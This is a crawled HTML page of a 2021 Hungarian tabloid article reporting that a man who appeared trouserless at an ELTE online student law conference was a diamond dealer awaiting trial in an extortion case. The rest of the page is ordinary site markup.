

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861
body_size: 9282
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Ítéletre vár az a férfi, aki pucéran ült be az ELTE konferenciára | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Ítéletre vár az a férfi, aki pucéran ült be az ELTE konferenciára" >
<meta name="description" content="Valószínűleg a diákok kezdték megosztani, de aztán futótűzként terjedt a felvétel, amelyen a tudományos diákkonferencia egyik résztvevője " >
<meta name="keywords" content="bűncselekmény, egyetem" >
<meta name="news_keywords" content="bűncselekmény, egyetem" >
<meta property="og:site_name" content="Hellobudapestiek.hu" >
<meta property="og:title" content="Ítéletre vár az a férfi, aki pucéran ült be az ELTE konferenciára" >
<meta property="og:description" content="Valószínűleg a diákok kezdték megosztani, de aztán futótűzként terjedt a felvétel, amelyen a tudományos diákkonferencia egyik résztvevője " >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861" >
<meta property="article:tag" content="egyetem" >
<meta property="article:published_time" content="2021-04-14 11:22:00" >
<meta property="article:modified_time" content="2021-04-14 16:31:01" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Budapest-221900675035943/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861" >
<meta name="twitter:title" content="Ítéletre vár az a férfi, aki pucéran ült be az ELTE konferenciára" >
<meta name="twitter:description" content="Valószínűleg a diákok kezdték megosztani, de aztán futótűzként terjedt a felvétel, amelyen a tudományos diákkonferencia egyik résztvevője " >
<meta property="og:image" content="http://hellobudapestiek.hu/data/articles/109/1098/article-109861/elte_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="677" >
<meta property="og:image:url" content="https://hellobudapestiek.hu/data/articles/109/1098/article-109861/elte_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellobudapestiek.hu/data/articles/109/1098/article-109861/elte_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWX7Q87');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellobudapestiek.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861" data-base="https://hellobudapestiek.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 21.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellobudapestiek">Budapest</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="budapest-22">Budapest</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Budapest" />
                                            <h2 class="fs36">
                            Budapest                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Budapest-221900675035943/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Budapest" />
                    <h2 class="fs36">Budapest</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellobudapestiek">Budapest</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Budapest-221900675035943/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/109/1098/article-109861/elte_focuspoint_1920x820.jpg" alt="Ítéletre vár az a férfi, aki pucéran ült be az ELTE konferenciára"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861" rel="bookmark" title="Ítéletre vár az a férfi, aki pucéran ült be az ELTE konferenciára">
                        Ítéletre vár az a férfi, aki pucéran ült be az ELTE konferenciára                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/bulvar">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Bulvár                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2021.04.14</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Valószínűleg a diákok kezdték megosztani, de aztán futótűzként terjedt a felvétel, amelyen a tudományos diákkonferencia egyik résztvevője villantott.</p>                </div>

                <div class="content">
                    <p>Gyorsan terjed az a mém a neten, amikor egy alsónadrág nélküli ismeretlen éppen beül az ELTE online TDK konferenciájára a <a  href="https://444.hu/2021/04/13/nadrag-es-alsogatya-nelkul-jelent-meg-egy-jogi-szakerto-az-elte-tudomanyos-diakkori-konferenciajan"  target="_blank">444 tudósítása</a> szerint.  Amit azonban senki nem írt meg, pedig nem kis pikantériát ad az ügynek, hogy a konferencia témája az „Ítélet nélkül a rács mögé? Avagy a letartóztatással kapcsolatos gyakorlati kérdések” volt, és a szóban forgó rejtélyes idegen nem más volt, mint Lebovits Roni, a neves gyémántkereskedő, aki éppen nyomkövetővel a bokáján, lakhelyelhagyási tilalom alatt ült be az eseményre. A közelmúltban ugyanis vádemelés történt ellene és társai, többek között Lupovici Jack ügyvéd ellen is. A vádlottakat az ügyészség közleménye alapán a TEK fogta el 2020 májusában, majd idén februárban <a  href="http://ugyeszseg.hu/vademeles-a-sajat-ugyfelet-zsarolo-budapesti-ugyved-es-tarsai-ellen-fotokkal-es-videoval-a-fovarosi-fougyeszseg-sajtokozlemenye/"  target="_blank">vádat emeltek ellenük</a>, és épp ítéletre várnak egy életellenes fenyegetéssel elkövetett zsarolási és gazdasági büntetőügyben…</p><p>Az ügyet a sajtó agyonhallgatta, arról egyedül a <a  href="http://hellobudapestiek.hu/kozelet/sokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832"  target="_blank">Hello portálhálózat számolt be</a>.</p><p> </p><p><em>Fotó: Máthé Zoltán / MTI</em></p><h4> </h4>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/buncselekmeny-297"><span class="fa fa-tag"></span>bűncselekmény</a></li>
                                                    <li><a href="/kereses/cimke/egyetem-321"><span class="fa fa-tag"></span>egyetem</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellobudapestiek.hu/bulvar/iteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_452x316.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/bulvar"><span class="fa fa-angle-right"></span>Hello Bulvár</a></h4>
                    <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Kevés olyan vígjáték van, amit már egy évvel a beutató előtt ekkora érdeklődés övez. Az Apádra ütök negyedik része már most rendszeresen szerepel a hollywoodi hírekben.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/igy-ovd-szemed-a-legkondicionalt-irodakban-110467"><img src="/data/articles/110/1104/article-110467/stock_250811_focuspoint_100x100.png" alt=" Így óvd szemed légkondicionált irodában"/></a>
                        </div>
                                            <h3><a href="/mozaik/igy-ovd-szemed-a-legkondicionalt-irodakban-110467"> Így óvd szemed légkondicionált irodában</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.08.11</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/igy-ovd-szemed-a-legkondicionalt-irodakban-110467"><img src="/data/articles/110/1104/article-110467/stock_250811_focuspoint_100x100.png" alt=" Így óvd szemed légkondicionált irodában"/></a>
                        </div>
                                            <h3><a href="/mozaik/igy-ovd-szemed-a-legkondicionalt-irodakban-110467"> Így óvd szemed légkondicionált irodában</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.08.11</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Budapest"/>
                            <h2 class="fs36">Budapest</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
